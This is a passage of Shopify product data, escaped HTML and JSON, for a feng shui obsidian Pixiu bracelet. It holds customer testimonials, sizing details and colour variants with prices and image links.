style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/3_480x480.png?v=1593325641\" alt=\"Customer review photo of the Feng Shui Abundance Anchor - Authentic Black Obsidian Pixiu Bracelet from GoodVibes Heaven\" style=\"float: none;\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3\u003eWhat our customers have to say?\u003c\/h3\u003e\n\u003cp\u003e\u003cspan\u003e\"Since I wear this I can feel the positive vibes in me! Makes me feel lighter in my every day life! I have faith that this pi yao will guide and protect me!\"\u003cbr\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e Roger D.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/MAN_480x480.png?v=1643032205\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\"Thank you! Here is a picture of all what I received today\"\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e Joenalyn G.\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/120414094_1067346240402834_876822311313581824_o_480x480.jpg?v=1611144029\" alt=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\"My partner has always wanted this bracelet. She asked me to also wear one so I availed your offer to buy 2 and get 1 free. The third one is a gift for my mom \u003c\/span\u003e\u003cspan class=\"_47e3 _5mfr\" title=\"smile emoticon\"\u003e\u003cimg class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/1f642.png\" width=\"16\" alt=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\"\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e Emma R.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/V1mq95Qqu_mid_480x480.jpg?v=1592911447\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003cspan\u003e\"I love my bracelets \u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e❤\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e❤\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e❤\u003c\/span\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eIt was delivered in good time too.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eSecond time purchasing items from you and I'm not disappointed.\"\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e Mira F.\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/137669707_1148374328966691_2778647328895146263_n_480x480.jpg?v=1611144079\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003ch3\u003eWill the bracelet fit to me?\u003c\/h3\u003e\n\u003cp\u003e\u003cspan\u003eBeads \u003c\/span\u003e\u003cspan\u003eSize: 12mm(0.47 inch)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003ePi Xiu \u003c\/span\u003e\u003cspan\u003eSize: 2.5cm (0.98 inch) \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eInner circumference: 17-20cm \/ 6.7-7.9in (Elastic)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe classic models made of Obsidian while the others made of Resin.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/BOTH_NO_SPACES_480x480.jpg?v=1617607984\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e","published_at":"2020-04-16T11:43:16+03:00","created_at":"2020-04-16T11:42:51+03:00","vendor":"goodvibes heaven","type":"Bracelets","tags":["Beads","Beads Bracelet","Bracelet","Bracelets","Customized","Energy Beads","feng shui","Feng-Shui-Bracelet","Obsidian-Jewelry","SIGN OPTIONS","TOPSPENDERGOOGLE"],"price":3995,"price_min":3995,"price_max":4495,"available":true,"price_varies":true,"compare_at_price":8000,"compare_at_price_min":8000,"compare_at_price_max":9000,"compare_at_price_varies":true,"variants":[{"id":31610026393702,"title":"Gold Characters \/ Without","option1":"Gold Characters","option2":"Without","option3":null,"sku":"gvh-290523-021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Gold Characters \/ Without","public_title":"Gold Characters \/ Without","options":["Gold Characters","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31838746148966,"title":"Gold Characters \/ WITH (+$5)","option1":"Gold Characters","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-022","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Gold Characters \/ WITH (+$5)","public_title":"Gold Characters \/ WITH (+$5)","options":["Gold Characters","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31940265672806,"title":"Golden \/ Without","option1":"Golden","option2":"Without","option3":null,"sku":"gvh-290523-023","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Golden \/ Without","public_title":"Golden \/ Without","options":["Golden","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31940266917990,"title":"Golden \/ WITH (+$5)","option1":"Golden","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-024","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Golden \/ WITH (+$5)","public_title":"Golden \/ WITH (+$5)","options":["Golden","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31610026426470,"title":"Black \/ Without","option1":"Black","option2":"Without","option3":null,"sku":"gvh-290523-025","requires_shipping":true,"taxable":true,"featured_image":{"id":14495652544614,"product_id":4747595284582,"position":4,"created_at":"2020-04-16T11:42:51+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_173ca1e4-fcc2-49d8-8406-8adeda4c1908.jpg?v=1768539929","variant_ids":[31610026426470,31838746181734]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Black \/ Without","public_title":"Black \/ Without","options":["Black","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":6670552268902,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_173ca1e4-fcc2-49d8-8406-8adeda4c1908.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31838746181734,"title":"Black \/ WITH (+$5)","option1":"Black","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-026","requires_shipping":true,"taxable":true,"featured_image":{"id":14495652544614,"product_id":4747595284582,"position":4,"created_at":"2020-04-16T11:42:51+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_173ca1e4-fcc2-49d8-8406-8adeda4c1908.jpg?v=1768539929","variant_ids":[31610026426470,31838746181734]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Black \/ WITH (+$5)","public_title":"Black \/ WITH (+$5)","options":["Black","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":6670552268902,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_173ca1e4-fcc2-49d8-8406-8adeda4c1908.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31847524270182,"title":"Black-Gold \/ Without","option1":"Black-Gold","option2":"Without","option3":null,"sku":"gvh-290523-027","requires_shipping":true,"taxable":true,"featured_image":{"id":14873018794086,"product_id":4747595284582,"position":5,"created_at":"2020-06-02T11:52:48+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":881,"height":863,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/black-goldreduced.png?v=1768539929","variant_ids":[31847524270182,31847533346918]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Black-Gold \/ Without","public_title":"Black-Gold \/ Without","options":["Black-Gold","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7048130691174,"position":5,"preview_image":{"aspect_ratio":1.021,"height":863,"width":881,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/black-goldreduced.png?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31847533346918,"title":"Black-Gold \/ WITH (+$5)","option1":"Black-Gold","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-028","requires_shipping":true,"taxable":true,"featured_image":{"id":14873018794086,"product_id":4747595284582,"position":5,"created_at":"2020-06-02T11:52:48+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":881,"height":863,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/black-goldreduced.png?v=1768539929","variant_ids":[31847524270182,31847533346918]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Black-Gold \/ WITH (+$5)","public_title":"Black-Gold \/ WITH (+$5)","options":["Black-Gold","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7048130691174,"position":5,"preview_image":{"aspect_ratio":1.021,"height":863,"width":881,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/black-goldreduced.png?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995875098726,"title":"Green \/ Without","option1":"Green","option2":"Without","option3":null,"sku":"gvh-290523-029","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081722982,"product_id":4747595284582,"position":6,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":1728,"height":1728,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1989.jpg?v=1768539929","variant_ids":[31995875098726,31995875131494]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Green \/ Without","public_title":"Green \/ Without","options":["Green","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315320422,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1728,"width":1728,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1989.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995875131494,"title":"Green \/ WITH (+$5)","option1":"Green","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-030","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081722982,"product_id":4747595284582,"position":6,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":1728,"height":1728,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1989.jpg?v=1768539929","variant_ids":[31995875098726,31995875131494]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Green \/ WITH (+$5)","public_title":"Green \/ WITH (+$5)","options":["Green","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315320422,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1728,"width":1728,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1989.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995875721318,"title":"Turquoise \/ Without","option1":"Turquoise","option2":"Without","option3":null,"sku":"gvh-290523-031","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081624678,"product_id":4747595284582,"position":7,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1949.jpg?v=1768539929","variant_ids":[31995875721318,31995875754086]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Turquoise \/ Without","public_title":"Turquoise \/ Without","options":["Turquoise","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315189350,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1949.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995875754086,"title":"Turquoise \/ WITH (+$5)","option1":"Turquoise","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-032","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081624678,"product_id":4747595284582,"position":7,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1949.jpg?v=1768539929","variant_ids":[31995875721318,31995875754086]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Turquoise \/ WITH (+$5)","public_title":"Turquoise \/ WITH (+$5)","options":["Turquoise","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315189350,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1949.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995875819622,"title":"Red \/ Without","option1":"Red","option2":"Without","option3":null,"sku":"gvh-290523-033","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081657446,"product_id":4747595284582,"position":8,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1967.jpg?v=1768539929","variant_ids":[31995875819622,31995875852390]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Red \/ Without","public_title":"Red \/ Without","options":["Red","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315287654,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1967.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995875852390,"title":"Red \/ WITH (+$5)","option1":"Red","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-034","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081657446,"product_id":4747595284582,"position":8,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1967.jpg?v=1768539929","variant_ids":[31995875819622,31995875852390]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Red \/ WITH (+$5)","public_title":"Red \/ WITH (+$5)","options":["Red","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315287654,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1967.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995876442214,"title":"Mustard-Pearl \/ Without","option1":"Mustard-Pearl","option2":"Without","option3":null,"sku":"gvh-290523-035","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081886822,"product_id":4747595284582,"position":10,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1965.jpg?v=1768539929","variant_ids":[31995876442214,31995876474982]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Mustard-Pearl \/ Without","public_title":"Mustard-Pearl \/ Without","options":["Mustard-Pearl","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315254886,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1965.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995876474982,"title":"Mustard-Pearl \/ WITH (+$5)","option1":"Mustard-Pearl","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-036","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081886822,"product_id":4747595284582,"position":10,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1965.jpg?v=1768539929","variant_ids":[31995876442214,31995876474982]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Mustard-Pearl \/ WITH (+$5)","public_title":"Mustard-Pearl \/ WITH (+$5)","options":["Mustard-Pearl","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315254886,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1965.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995876540518,"title":"Pink-Pearl \/ Without","option1":"Pink-Pearl","option2":"Without","option3":null,"sku":"gvh-290523-037","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081460838,"product_id":4747595284582,"position":11,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1964.jpg?v=1768539929","variant_ids":[31995876540518,31995876573286]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Pink-Pearl \/ Without","public_title":"Pink-Pearl \/ Without","options":["Pink-Pearl","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315222118,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1964.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995876573286,"title":"Pink-Pearl \/ WITH (+$5)","option1":"Pink-Pearl","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-038","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081460838,"product_id":4747595284582,"position":11,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1964.jpg?v=1768539929","variant_ids":[31995876540518,31995876573286]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Pink-Pearl \/ WITH (+$5)","public_title":"Pink-Pearl \/ WITH (+$5)","options":["Pink-Pearl","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315222118,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1964.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995876769894,"title":"Pink \/ Without","option1":"Pink","option2":"Without","option3":null,"sku":"gvh-290523-039","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081690214,"product_id":4747595284582,"position":12,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":1635,"height":1635,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_2042.jpg?v=1768539929","variant_ids":[31995876769894,31995876802662]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Pink \/ Without","public_title":"Pink \/ Without","options":["Pink","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315353190,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1635,"width":1635,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_2042.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995876802662,"title":"Pink \/ WITH (+$5)","option1":"Pink","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-040","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081690214,"product_id":4747595284582,"position":12,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":1635,"height":1635,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_2042.jpg?v=1768539929","variant_ids":[31995876769894,31995876802662]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Pink \/ WITH (+$5)","public_title":"Pink \/ WITH (+$5)","options":["Pink","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315353190,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1635,"width":1635,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_2042.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/goodvibesheaven.com\/cdn\/shop\/files\/Feng_Shui_Pixiu_Obsidian_Stone_Beads_Custom_Charm_Zen_Bracelet.png?v=1765541599","\/\/goodvibesheaven.com\/cdn\/shop\/products\/blackgoldLINDA.jpg?v=1767963138","\/\/goodvibesheaven.com\/cdn\/shop\/files\/Gold_and_black_bracelet_with_Pi_Xiu.png?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_173ca1e4-fcc2-49d8-8406-8adeda4c1908.jpg?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/black-goldreduced.png?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1989.jpg?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1949.jpg?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1967.jpg?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/files\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_9122b15e-7e52-4088-a90a-b553f4db0324_3.png?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1965.jpg?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1964.jpg?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_2042.jpg?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_74232076-2181-4fa0-84ed-fec56d5d6123.jpg?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1448.jpg?v=1768539929"],"featured_image":"\/\/goodvibesheaven.com\/cdn\/shop\/files\/Feng_Shui_Pixiu_Obsidian_Stone_Beads_Custom_Charm_Zen_Bracelet.png?v=1765541599","options":["Color:","Custom Name 